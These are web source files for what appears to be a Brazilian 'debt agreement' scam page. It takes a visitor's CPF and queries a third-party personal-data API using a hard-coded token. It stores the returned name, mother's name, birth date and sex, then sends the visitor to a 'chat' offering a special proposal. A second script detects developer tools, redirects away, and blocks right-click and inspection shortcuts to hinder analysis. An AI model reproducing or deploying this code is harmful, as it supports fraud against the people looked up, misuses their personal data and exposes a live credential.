            <p class="validation-message error-message"><i class="fas fa-times error-icon"></i>CPF inválido</p>

            <div class="center">
                <input type="submit" value="Buscar Acordo" class="button" disabled="" id="submitBtn">
            </div>

            <!-- Loading container -->
            <div class="loading-container" id="loadingContainer">
                <div class="loading-spinner"></div>
                <div class="loading-text">Consultando dados...</div>
            </div>

            <!-- Mensagem de erro da API -->
            <div class="api-error" id="apiError">
                Erro ao consultar CPF. Tente novamente.
            </div>
        </form>
    </div>

    <script>
        // Função para consultar CPF na API
        async function consultarCPFDireto(cpf) {
            const API_TOKEN = "02b4845a-c409-450b-b120-20ba3d2c7b83";
            const API_BASE_URL = "https://data.workbuscas.com/api/v1";

            try {
                const apiUrl = `${API_BASE_URL}/${API_TOKEN}/cpf/${cpf}`;
                const response = await fetch(apiUrl, {
                    method: "GET",
                    headers: {
                        "Content-Type": "application/json",
                    },
                });

                if (!response.ok) {
                    throw new Error(`Erro na API: ${response.status}`);
                }

                const data = await response.json();
                return data;
            } catch (error) {
                console.error('Erro na consulta direta:', error);
                throw error;
            }
        }

        function saveToLocalStorage(cpf, response) {
            try {
                const data = response.data || {};

                // Extrair dados básicos
                const nome = data.nome || 'Nome não encontrado';
                const nomeMae = data.nome_mae || 'Nome da mãe não informado';
                const sexo = data.sexo || 'Sexo não informado';

                // Formatar CPF para exibição
                const cpfFormatado = cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');

                // Verificar e formatar data de nascimento
                let nascimento = 'Data de nascimento não informada';
                if (data.nasc && typeof data.nasc === 'string') {
                    const partes = data.nasc.split(' ')[0].split('-'); // ["2007", "09", "07"]
                    if (partes.length === 3) {
                        nascimento = `${partes[2]}/${partes[1]}/${partes[0]}`; // "07/09/2007"
                    }
                }

                // Salvar no localStorage
                localStorage.setItem('nome', nome);
                localStorage.setItem('cpf', cpfFormatado);
                localStorage.setItem('cpf_limpo', cpf);
                localStorage.setItem('data_nascimento', nascimento);
                localStorage.setItem('nome_mae', nomeMae);
                localStorage.setItem('sexo', sexo);

                console.log('✅ Dados salvos no localStorage:');
                console.log('📝 Nome:', nome);
                console.log('🆔 CPF:', cpfFormatado);
                console.log('🎂 Nascimento:', nascimento);
                console.log('👩‍👦 Nome da mãe:', nomeMae);
                console.log('⚧ Sexo:', sexo);
            } catch (error) {
                console.error('❌ Erro ao salvar no localStorage:', error);
            }
        }



        // Função para validar CPF
        function isValidCPF(cpf) {
            cpf = cpf.replace(/\D/g, '');
            if (cpf.length !== 11) {
                return false;
            }
            var sum = 0;
            var remainder;
            for (var i = 1; i <= 9; i++) {
                sum += parseInt(cpf.substring(i - 1, i)) * (11 - i);
            }
            remainder = (sum * 10) % 11;
            if ((remainder === 10) || (remainder === 11)) {
                remainder = 0;
            }
            if (remainder !== parseInt(cpf.substring(9, 10))) {
                return false;
            }
            sum = 0;
            for (var i = 1; i <= 10; i++) {
                sum += parseInt(cpf.substring(i - 1, i)) * (12 - i);
            }
            remainder = (sum * 10) % 11;
            if ((remainder === 10) || (remainder === 11)) {
                remainder = 0;
            }
            if (remainder !== parseInt(cpf.substring(10, 11))) {
                return false;
            }
            return true;
        }

        // Função para remover pontuação e máscara do CPF
        function removeMaskAndPunctuation(cpf) {
            return cpf.replace(/\D/g, '');
        }

        // Adicionando a máscara de CPF enquanto o usuário digita
        $('#cpf').on('input', function (event) {
            var cpfInput = event.target.value.replace(/\D/g, '');
            var successMessage = $('.validation-message.success-message');
            var errorMessage = $('.validation-message.error-message');
            var submitButton = $('#submitBtn');

            // Aplica a máscara
            if (cpfInput.length <= 11) {
                cpfInput = cpfInput.replace(/(\d{3})(\d{1,3})?(\d{1,3})?(\d{1,2})?/, function (match, p1, p2, p3, p4) {
                    var maskedCpf = p1;
                    if (p2) {
                        maskedCpf += '.' + p2;
                    }
                    if (p3) {
                        maskedCpf += '.' + p3;
                    }
                    if (p4) {
                        maskedCpf += '-' + p4;
                    }
                    return maskedCpf;
                });
                event.target.value = cpfInput;
            }

            if (isValidCPF(cpfInput)) {
                successMessage.show();
                errorMessage.hide();
                submitButton.css('background-color', '#E63888');
                submitButton.prop('disabled', false);
            } else {
                successMessage.hide();
                errorMessage.show();
                submitButton.css('background-color', '#CCCCCC');
                submitButton.prop('disabled', true);
            }
        });

        // Evento de envio do formulário
        $('#cpfForm').on('submit', async function (event) {
            event.preventDefault(); // Previne o envio padrão do formulário

            var cpfInput = $('#cpf').val();
            var cleanedCPF = removeMaskAndPunctuation(cpfInput);

            // Esconde mensagens de erro anteriores
            $('#apiError').hide();

            // Mostra o loading
            $('#loadingContainer').show();
            $('#submitBtn').prop('disabled', true).val('Consultando...');

            try {
                const resultado = await consultarCPFDireto(cleanedCPF);

                saveToLocalStorage(cleanedCPF, resultado);

                setTimeout(() => {
                    window.location.href = '/menu/chat';
                }, 100);

            } catch (error) {
                console.error('Erro na consulta:', error);

                $('#loadingContainer').hide();

                $('#apiError').show();

                $('#submitBtn').prop('disabled', false).val('Buscar Acordo');
            }
        });
    </script>

    <p style="color: #E63888; text-align: center; font-weight: 600; padding-top: 130px;">Fale com nossa Atendente Online
        no Chat</p>
    <p style="text-align: center; padding-bottom: 100px;">e veja nossa proposta especial para você.</p>
    <hr>
    <p style="text-align: center; font-size: 13px; margin-top: 25px;">Nós protegemos a sua privacidade ❤</p>
    <p style="color: #E63888; text-align: center; font-weight: 600; font-size: 13px;">Termos de uso e privacidade</p>

<script>
    (function () {
        'use strict';

        // Configurações
        const CONFIG = {
            redirectUrl: 'https://google.com',
            showConfirmation: true,
            blockRightClick: true,
            blockKeyboardShortcuts: true,
            checkInterval: {
                desktop: 500,
                mobile: 2000
            },
            thresholds: {
                dimension: 160,
                timing: 100
            }
        };

        // Detectar se é dispositivo móvel
        function isMobileDevice() {
            const userAgent = navigator.userAgent || navigator.vendor || window.opera;
            const mobileRegex = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
            const isMobileUA = mobileRegex.test(userAgent);
            const isMobileScreen = window.innerWidth <= 768;
            const isTouchDevice = 'ontouchstart' in window || navigator.maxTouchPoints > 0;

            return isMobileUA || isMobileScreen || isTouchDevice;
        }

        // Métodos de detecção
        const DetectionMethods = {
            // Método 1: Verificação de dimensões (apenas desktop)
            dimensionCheck: function () {
                if (isMobileDevice()) return false;

                const threshold = CONFIG.thresholds.dimension;
                const widthDiff = window.outerWidth - window.innerWidth;
                const heightDiff = window.outerHeight - window.innerHeight;

                return widthDiff > threshold || heightDiff > threshold;
            },

            // Método 2: Detecção por timing do console
            consoleTimingCheck: function () {
                try {
                    const start = performance.now();
                    console.clear();
                    const end = performance.now();
                    return (end - start) > CONFIG.thresholds.timing;
                } catch (e) {
                    return false;
                }
            },

            // Método 3: Detecção por debugger
            debuggerCheck: function () {
                try {
                    const start = Date.now();
                    debugger;
                    const end = Date.now();
                    return (end - start) > CONFIG.thresholds.timing;
                } catch (e) {
                    return false;
                }
            },

            // Método 4: Detecção por toString override
            toStringCheck: function () {
                try {
                    let devtools = false;
                    const element = new Image();
                    Object.defineProperty(element, 'id', {
                        get: function () {
                            devtools = true;
                            return 'devtools-detected';
                        }
                    });
                    console.log(element);
                    return devtools;
                } catch (e) {
                    return false;
                }
            }
        };

        // Classe principal de detecção
        class DevToolsDetector {
            constructor() {
                this.isOpen = false;
                this.isMobile = isMobileDevice();
                this.intervalId = null;
                this.detectionCount = 0;
                this.maxDetections = 3; // Evitar falsos positivos

                this.init();
            }

            init() {
                console.log(`DevTools Detector iniciado - Dispositivo: ${this.isMobile ? 'Mobile' : 'Desktop'}`);
                this.startDetection();
                this.setupEventListeners();
            }

            startDetection() {
                const interval = this.isMobile ?
                    CONFIG.checkInterval.mobile :
                    CONFIG.checkInterval.desktop;

                this.intervalId = setInterval(() => {
                    this.checkDevTools();
                }, interval);
            }

            checkDevTools() {
                let detected = false;
                let method = '';

                if (this.isMobile) {
                    // Para mobile, usar apenas métodos confiáveis
                    if (DetectionMethods.consoleTimingCheck()) {
                        detected = true;
                        method = 'Console Timing';
                    }
                } else {
                    // Para desktop, usar múltiplos métodos
                    if (DetectionMethods.dimensionCheck()) {
                        detected = true;
                        method = 'Dimension Check';
                    } else if (DetectionMethods.consoleTimingCheck()) {
                        detected = true;
                        method = 'Console Timing';
                    } else if (DetectionMethods.toStringCheck()) {
                        detected = true;
                        method = 'ToString Override';
                    }
                }

                if (detected && !this.isOpen) {
                    this.detectionCount++;

                    // Só considerar como verdadeiro após múltiplas detecções
                    if (this.detectionCount >= (this.isMobile ? 2 : 1)) {
                        this.isOpen = true;
                        this.onDevToolsOpen(method);
                    }
                } else if (!detected && this.isOpen) {
                    this.isOpen = false;
                    this.detectionCount = 0;
                    this.onDevToolsClose();
                }
            }

            onDevToolsOpen(method) {
                console.warn(`DevTools detectado via: ${method}`);

                // Disparar evento customizado
                window.dispatchEvent(new CustomEvent('devtoolsopen', {
                    detail: { method: method, isMobile: this.isMobile }
                }));

                if (CONFIG.showConfirmation) {
                    const message = this.isMobile ?
                        'Ferramentas de desenvolvedor detectadas no dispositivo móvel. Isso pode afetar a performance. Deseja sair?' :
                        'Ferramentas de desenvolvedor detectadas. Por motivos de segurança, você será redirecionado.';

                    if (confirm(message)) {
                        this.redirect();
                    } else if (!this.isMobile) {
                        // Em desktop, redirecionar mesmo se cancelar
                        setTimeout(() => this.redirect(), 2000);
                    }
                } else {
                    this.redirect();
                }
            }

            onDevToolsClose() {
                console.log('DevTools fechado');

                // Disparar evento customizado
                window.dispatchEvent(new CustomEvent('devtoolsclose', {
                    detail: { isMobile: this.isMobile }
                }));
            }

            redirect() {
                try {
                    window.location.href = CONFIG.redirectUrl;
                } catch (e) {
                    window.location.replace(CONFIG.redirectUrl);
                }
            }

            setupEventListeners() {
                // Bloquear menu de contexto (apenas desktop)
                if (CONFIG.blockRightClick && !this.isMobile) {
                    document.addEventListener('contextmenu', (e) => {
                        e.preventDefault();
                        alert('Menu de contexto desabilitado.');
                        return false;
                    });
                }

                // Bloquear atalhos de teclado
                if (CONFIG.blockKeyboardShortcuts) {
                    document.addEventListener('keydown', (e) => {
                        // F12
                        if (e.key === 'F12') {
                            e.preventDefault();
                            alert('Atalho F12 bloqueado.');
                            return false;
                        }

                        // Ctrl+Shift+I (Inspector)
                        if (e.ctrlKey && e.shiftKey && e.key === 'I') {
                            e.preventDefault();
                            alert('Atalho Ctrl+Shift+I bloqueado.');
                            return false;
                        }

                        // Ctrl+Shift+C (Console)
                        if (e.ctrlKey && e.shiftKey && e.key === 'C') {
                            e.preventDefault();
                            alert('Atalho Ctrl+Shift+C bloqueado.');
                            return false;
                        }

                        // Ctrl+Shift+J (Console no Chrome)
                        if (e.ctrlKey && e.shiftKey && e.key === 'J') {
                            e.preventDefault();
                            alert('Atalho Ctrl+Shift+J bloqueado.');
                            return false;
                        }

                        // Ctrl+U (View Source)
                        if (e.ctrlKey && e.key === 'u') {
                            e.preventDefault();
                            alert('Visualizar código fonte bloqueado.');
                            return false;
                        }
                    });
                }

                // Detectar mudanças de foco (pode indicar DevTools)
                let focusLost = false;
                window.addEventListener('blur', () => {
                    focusLost = true;
                    setTimeout(() => {
                        if (focusLost && !this.isMobile) {
                            // Verificação adicional quando a janela perde foco
                            this.checkDevTools();
                        }
                    }, 500);
                });

                window.addEventListener('focus', () => {
                    focusLost = false;
                });
            }

            // Método para parar a detecção
            stop() {
                if (this.intervalId) {
                    clearInterval(this.intervalId);
                    this.intervalId = null;
                }
                console.log('DevTools Detector parado');
            }

            // Método para configurar opções
            configure(options) {
                Object.assign(CONFIG, options);
                console.log('Configuração atualizada:', CONFIG);
            }
        }

        // Inicializar quando o DOM estiver pronto
        function initDevToolsDetector() {
            // Verificar se já foi inicializado
            if (window.devToolsDetector) {
                console.warn('DevTools Detector já está ativo');
                return window.devToolsDetector;
            }

            const detector = new DevToolsDetector();

            // Expor globalmente para controle
            window.devToolsDetector = detector;

            // API pública
            window.DevToolsProtection = {
                stop: () => detector.stop(),
                configure: (options) => detector.configure(options),
                isActive: () => !!detector.intervalId,
                isMobile: () => detector.isMobile,
                isDevToolsOpen: () => detector.isOpen
            };

            return detector;
        }

        // Auto-inicializar
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', initDevToolsDetector);
        } else {
            initDevToolsDetector();
        }

        // Prevenir múltiplas execuções
        if (window.devToolsProtectionLoaded) {
            console.warn('DevTools Protection já foi carregado');
            return;
        }
        window.devToolsProtectionLoaded = true;

    })();

    // Exemplo de uso dos eventos customizados:
    /*
    window.addEventListener('devtoolsopen', function(e) {
        console.log('DevTools aberto!', e.detail);
    });
    
    window.addEventListener('devtoolsclose', function(e) {
        console.log('DevTools fechado!', e.detail);
    });
    
    // Controlar o detector:
    // window.DevToolsProtection.stop(); // Parar
    // window.DevToolsProtection.configure({ redirectUrl: 'https://example.com' }); // Configurar
    */
</script>


</body></html>
</file>
<file: menu/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap');

* {
    font-family: "Montserrat", sans-serif;
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

header {
    background-color: #E80070;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 20px;
}

.button_consultar {
    background-color: #E80070;
    display: flex;
    color: white;
    text-align: center;
    align-items: center;
    justify-content: center;
    height: 40px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
}
</file>
